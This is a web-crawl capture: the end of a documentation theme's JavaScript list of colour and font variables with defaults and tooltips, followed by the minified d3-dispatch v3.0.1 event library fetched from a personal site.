		{ name: 'MAIN-TITLES-H3-color',                  group: 'headings',      fallback: 'MAIN-TITLES-H2-color',        tooltip: 'text color of h3-h6 titles', },
		{ name: 'MAIN-TITLES-H4-color',                  group: 'headings',      fallback: 'MAIN-TITLES-H3-color',        tooltip: 'text color of h4-h6 titles', },
		{ name: 'MAIN-TITLES-H5-color',                  group: 'headings',      fallback: 'MAIN-TITLES-H4-color',        tooltip: 'text color of h5-h6 titles', },
		{ name: 'MAIN-TITLES-H6-color',                  group: 'headings',      fallback: 'MAIN-TITLES-H5-color',        tooltip: 'text color of h6 titles', },

		{ name: 'MAIN-font',                             group: 'content',        default: '"Work Sans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif', tooltip: 'text font of content and h1 titles', },

		{ name: 'MAIN-TITLES-TEXT-font',                 group: 'headings',      fallback: 'MAIN-font',                   tooltip: 'text font of h2-h6 titles and transparent box titles', },
		{ name: 'MAIN-TITLES-H1-font',                   group: 'headings',      fallback: 'MAIN-font',                   tooltip: 'text font of h1 titles', },
		{ name: 'MAIN-TITLES-H2-font',                   group: 'headings',      fallback: 'MAIN-TITLES-TEXT-font',       tooltip: 'text font of h2-h6 titles', },
		{ name: 'MAIN-TITLES-H3-font',                   group: 'headings',      fallback: 'MAIN-TITLES-H2-font',         tooltip: 'text font of h3-h6 titles', },
		{ name: 'MAIN-TITLES-H4-font',                   group: 'headings',      fallback: 'MAIN-TITLES-H3-font',         tooltip: 'text font of h4-h6 titles', },
		{ name: 'MAIN-TITLES-H5-font',                   group: 'headings',      fallback: 'MAIN-TITLES-H4-font',         tooltip: 'text font of h5-h6 titles', },
		{ name: 'MAIN-TITLES-H6-font',                   group: 'headings',      fallback: 'MAIN-TITLES-H5-font',         tooltip: 'text font of h6 titles', },

		{ name: 'CODE-BLOCK-color',                      group: 'code blocks',    default: '#000000',                     tooltip: 'fallback text color of block code; should be adjusted to your selected chroma style', },
		{ name: 'CODE-BLOCK-BG-color',                   group: 'code blocks',    default: '#f8f8f8',                     tooltip: 'fallback background color of block code; should be adjusted to your selected chroma style', },
		{ name: 'CODE-BLOCK-BORDER-color',               group: 'code blocks',   fallback: 'CODE-BLOCK-BG-color',         tooltip: 'border color of block code', },

		{ name: 'CODE-INLINE-color',                     group: 'inline code',    default: '#5e5e5e',                     tooltip: 'text color of inline code', },
		{ name: 'CODE-INLINE-BG-color',                  group: 'inline code',    default: '#fffae9',                     tooltip: 'background color of inline code', },
		{ name: 'CODE-INLINE-BORDER-color',              group: 'inline code',    default: '#fbf0cb',                     tooltip: 'border color of inline code', },

		{ name: 'CODE-font',                             group: 'code',           default: '"Consolas", menlo, monospace', tooltip: 'text font of code', },

		{ name: 'BROWSER-theme',                         group: '3rd party',      default: 'light',                       tooltip: 'name of the theme for browser scrollbars of the main section', },
		{ name: 'MERMAID-theme',                         group: '3rd party',      default: 'default',                     tooltip: 'name of the default Mermaid theme for this variant, can be overridden in config.toml', },
		{ name: 'OPENAPI-theme',                         group: '3rd party',      default: 'light',                       tooltip: 'name of the default OpenAPI theme for this variant, can be overridden in config.toml', },
		{ name: 'OPENAPI-CODE-theme',                    group: '3rd party',      default: 'obsidian',                    tooltip: 'name of the default OpenAPI coee theme for this variant, can be overridden in config.toml', },

		{ name: 'MENU-HEADER-BG-color',                  group: 'header',        fallback: 'PRIMARY-color',               tooltip: 'background color of menu header', },
		{ name: 'MENU-HEADER-BORDER-color',              group: 'header',        fallback: 'MENU-HEADER-BG-color',        tooltip: 'separator color of menu header', },
		{ name: 'MENU-HOME-LINK-color',                  group: 'header',         default: '#323232',                     tooltip: 'home button color if configured', },
		{ name: 'MENU-HOME-LINK-HOVER-color',            group: 'header',         default: '#808080',                     tooltip: 'hoverd home button color if configured', },
		{ name: 'MENU-SEARCH-color',                     group: 'header',         default: '#e0e0e0',                     tooltip: 'text and icon color of search box', },
		{ name: 'MENU-SEARCH-BG-color',                  group: 'header',         default: '#323232',                     tooltip: 'background color of search box', },
		{ name: 'MENU-SEARCH-BORDER-color',              group: 'header',        fallback: 'MENU-SEARCH-BG-color',        tooltip: 'border color of search box', },

		{ name: 'MENU-SECTIONS-BG-color',                group: 'sections',       default: '#282828',                     tooltip: 'background of the menu; this is NOT just a color value but can be a complete CSS background definition including gradients, etc.', },
		{ name: 'MENU-SECTIONS-ACTIVE-BG-color',         group: 'sections',       default: 'rgba( 0, 0, 0, .166 )',       tooltip: 'background color of the active menu section', },
		{ name: 'MENU-SECTIONS-LINK-color',              group: 'sections',       default: '#bababa',                     tooltip: 'link color of menu topics', },
		{ name: 'MENU-SECTIONS-LINK-HOVER-color',        group: 'sections',      fallback: 'MENU-SECTIONS-LINK-color',    tooltip: 'hoverd link color of menu topics', },
		{ name: 'MENU-SECTION-ACTIVE-CATEGORY-color',    group: 'sections',       default: '#444444',                     tooltip: 'text color of the displayed menu topic', },
		{ name: 'MENU-SECTION-ACTIVE-CATEGORY-BG-color', group: 'sections',      fallback: 'MAIN-BG-color',               tooltip: 'background color of the displayed menu topic', },
		{ name: 'MENU-SECTION-HR-color',                 group: 'sections',       default: '#606060',                     tooltip: 'separator color of menu footer', },
		{ name: 'MENU-VISITED-color',                    group: 'sections',      fallback: 'SECONDARY-color',             tooltip: 'icon color of visited menu topics if configured', },

		{ name: 'BOX-CAPTION-color',                     group: 'colored boxes',  default: 'rgba( 255, 255, 255, 1 )',    tooltip: 'text color of colored box titles', },
		{ name: 'BOX-BG-color',                          group: 'colored boxes',  default: 'rgba( 255, 255, 255, .833 )', tooltip: 'background color of colored boxes', },
		{ name: 'BOX-TEXT-color',                        group: 'colored boxes', fallback: 'MAIN-TEXT-color',             tooltip: 'text color of colored box content', },

		{ name: 'BOX-BLUE-color',                        group: 'colored boxes',  default: 'rgba( 48, 117, 229, 1 )',     tooltip: 'background color of blue boxes', },
		{ name: 'BOX-INFO-color',                        group: 'colored boxes', fallback: 'BOX-BLUE-color',              tooltip: 'background color of info boxes', },
		{ name: 'BOX-BLUE-TEXT-color',                   group: 'colored boxes', fallback: 'BOX-TEXT-color',              tooltip: 'text color of blue boxes', },
		{ name: 'BOX-INFO-TEXT-color',                   group: 'colored boxes', fallback: 'BOX-BLUE-TEXT-color',         tooltip: 'text color of info boxes', },

		{ name: 'BOX-GREEN-color',                       group: 'colored boxes',  default: 'rgba( 42, 178, 24, 1 )',      tooltip: 'background color of green boxes', },
		{ name: 'BOX-TIP-color',                         group: 'colored boxes', fallback: 'BOX-GREEN-color',             tooltip: 'background color of tip boxes', },
		{ name: 'BOX-GREEN-TEXT-color',                  group: 'colored boxes', fallback: 'BOX-TEXT-color',              tooltip: 'text color of green boxes', },
		{ name: 'BOX-TIP-TEXT-color',                    group: 'colored boxes', fallback: 'BOX-GREEN-TEXT-color',        tooltip: 'text color of tip boxes', },

		{ name: 'BOX-GREY-color',                        group: 'colored boxes',  default: 'rgba( 128, 128, 128, 1 )',    tooltip: 'background color of grey boxes', },
		{ name: 'BOX-NEUTRAL-color',                     group: 'colored boxes', fallback: 'BOX-GREY-color',              tooltip: 'background color of neutral boxes', },
		{ name: 'BOX-GREY-TEXT-color',                   group: 'colored boxes', fallback: 'BOX-TEXT-color',              tooltip: 'text color of grey boxes', },
		{ name: 'BOX-NEUTRAL-TEXT-color',                group: 'colored boxes', fallback: 'BOX-GREY-TEXT-color',         tooltip: 'text color of neutral boxes', },

		{ name: 'BOX-ORANGE-color',                      group: 'colored boxes',  default: 'rgba( 237, 153, 9, 1 )',      tooltip: 'background color of orange boxes', },
		{ name: 'BOX-NOTE-color',                        group: 'colored boxes', fallback: 'BOX-ORANGE-color',            tooltip: 'background color of note boxes', },
		{ name: 'BOX-ORANGE-TEXT-color',                 group: 'colored boxes', fallback: 'BOX-TEXT-color',              tooltip: 'text color of orange boxes', },
		{ name: 'BOX-NOTE-TEXT-color',                   group: 'colored boxes', fallback: 'BOX-ORANGE-TEXT-color',       tooltip: 'text color of note boxes', },

		{ name: 'BOX-RED-color',                         group: 'colored boxes',  default: 'rgba( 224, 62, 62, 1 )',      tooltip: 'background color of red boxes', },
		{ name: 'BOX-WARNING-color',                     group: 'colored boxes', fallback: 'BOX-RED-color',               tooltip: 'background color of warning boxes', },
		{ name: 'BOX-RED-TEXT-color',                    group: 'colored boxes', fallback: 'BOX-TEXT-color',              tooltip: 'text color of red boxes', },
		{ name: 'BOX-WARNING-TEXT-color',                group: 'colored boxes', fallback: 'BOX-RED-TEXT-color',          tooltip: 'text color of warning boxes', },
	],
};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://x7peeps.com/js/d3/d3-dispatch.min.js?1698213738
body_size: 436
content:
// https://d3js.org/d3-dispatch/ v3.0.1 Copyright 2010-2021 Mike Bostock
!function(n,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).d3=n.d3||{})}(this,(function(n){"use strict";var e={value:()=>{}};function t(){for(var n,e=0,t=arguments.length,o={};e<t;++e){if(!(n=arguments[e]+"")||n in o||/[\s.]/.test(n))throw new Error("illegal type: "+n);o[n]=[]}return new r(o)}function r(n){this._=n}function o(n,e){return n.trim().split(/^|\s+/).map((function(n){var t="",r=n.indexOf(".");if(r>=0&&(t=n.slice(r+1),n=n.slice(0,r)),n&&!e.hasOwnProperty(n))throw new Error("unknown type: "+n);return{type:n,name:t}}))}function i(n,e){for(var t,r=0,o=n.length;r<o;++r)if((t=n[r]).name===e)return t.value}function f(n,t,r){for(var o=0,i=n.length;o<i;++o)if(n[o].name===t){n[o]=e,n=n.slice(0,o).concat(n.slice(o+1));break}return null!=r&&n.push({name:t,value:r}),n}r.prototype=t.prototype={constructor:r,on:function(n,e){var t,r=this._,l=o(n+"",r),a=-1,u=l.length;if(!(arguments.length<2)){if(null!=e&&"function"!=typeof e)throw new Error("invalid callback: "+e);for(;++a<u;)if(t=(n=l[a]).type)r[t]=f(r[t],n.name,e);else if(null==e)for(t in r)r[t]=f(r[t],n.name,null);return this}for(;++a<u;)if((t=(n=l[a]).type)&&(t=i(r[t],n.name)))return t},copy:function(){var n={},e=this._;for(var t in e)n[t]=e[t].slice();return new r(n)},call:function(n,e){if((t=arguments.length-2)>0)for(var t,r,o=new Array(t),i=0;i<t;++i)o[i]=arguments[i+2];if(!this._.hasOwnProperty(n))throw new Error("unknown type: "+n);for(i=0,t=(r=this._[n]).length;i<t;++i)r[i].value.apply(e,o)},apply:function(n,e,t){if(!this._.hasOwnProperty(n))throw new Error("unknown type: "+n);for(var r=this._[n],o=0,i=r.length;o<i;++o)r[o].value.apply(e,t)}},n.dispatch=t,Object.defineProperty(n,"__esModule",{value:!0})}));
